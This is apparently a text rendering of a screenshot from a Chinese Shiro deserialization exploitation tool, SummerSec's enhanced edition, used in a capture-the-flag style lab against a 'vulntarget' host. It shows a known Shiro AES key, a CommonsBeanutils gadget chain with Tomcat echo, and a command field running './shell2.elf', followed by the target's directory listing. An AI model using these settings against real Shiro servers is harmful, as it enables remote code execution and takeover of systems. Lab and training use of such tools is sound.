 shiro反序列化漏洞综合利用工具 增强版 SummerSec (未响应)
设置
检测目标
GET 目标地址 http://192.168.137.10/login;jsessionid=85DF0ACBA6C3947F84807C7BA9FC6F 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 remember 指定密钥 KduO0i+zUIMcNNJnsZwU9Q== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsStrin... 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 ./shell2.elf 执行
-rw------- 1 vulntarget vulntarget 1 Oct 13 06:44 .bash_history
-rw-r--r-- 1 vulntarget vulntarget 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 vulntarget vulntarget 3899 Sep 26 07:56 .bashrc
drwx------ 2 vulntarget vulntarget 4096 Sep 26 07:04 .cache
-rwxrwxrwx 1 vulntarget vulntarget 9699254 Oct 13 06:40 check_flag
drwx------ 3 vulntarget vulntarget 4096 Sep 26 07:09 .config
-rwxrwxrwx 1 vulntarget vulntarget 9765615 Oct 13 06:40 get_flag
-rw------- 1 root root 1241039 Jan 27 02:21 nohup.out
-rw-r--r-- 1 vulntarget vulntarget 807 Feb 25 2020 .profile
-rw------- 1 vulntarget vulntarget 7 Sep 26 07:12 .python_history
-rw-r--r-- 1 root root 198 Jan 27 02:18 shell2.elf
drwx------ 2 vulntarget vulntarget 4096 Sep 26 06:55 .ssh
-rw-r--r-- 1 vulntarget vulntarget 0 Sep 26 07:04 .sudo_as_admin_successful
BY SummerSec